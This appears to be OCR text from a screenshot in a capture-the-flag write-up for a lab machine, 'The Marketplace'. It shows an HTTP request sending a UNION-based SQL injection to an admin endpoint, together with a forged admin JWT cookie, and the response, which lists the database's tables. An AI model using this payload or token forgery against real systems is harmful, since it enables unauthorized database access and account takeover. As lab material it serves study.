 GET /admin?user=
5%20union%20select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%2
0table_schema=database() HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2Nzc3Njd9.DhseoO9wPBs0uM5Ul064JFRvQDc10tkH05f0qgdm6as
Upgrade-Insecure-Requests: 1
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user